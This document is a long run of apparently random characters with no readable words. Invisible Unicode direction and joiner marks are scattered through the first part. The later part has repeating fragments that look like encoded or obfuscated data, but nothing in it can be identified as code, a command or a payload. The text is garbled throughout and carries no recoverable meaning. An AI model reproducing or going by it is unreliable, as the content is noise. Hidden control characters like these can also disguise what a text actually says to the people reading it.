qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C 